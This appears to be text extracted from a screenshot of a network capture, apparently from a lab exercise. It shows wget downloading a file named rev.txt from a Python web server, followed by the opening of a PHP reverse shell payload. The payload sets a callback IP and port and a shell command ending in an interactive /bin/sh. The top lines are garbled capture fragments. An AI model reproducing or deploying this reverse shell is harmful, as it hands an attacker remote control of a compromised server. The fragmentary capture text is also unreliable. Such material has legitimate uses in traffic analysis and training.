 192 GET
66 200
254 200
1514 200
1043 HTT
66 368
66 368
66 368
66 200
GET /rev.txt HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive

HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 06:44:32 GMT
Content-type: text/plain
Content-Length: 2425
Last-Modified: Wed, 31 Jul 2024 06:43:54 GMT

<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.132';
$port = 30127;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;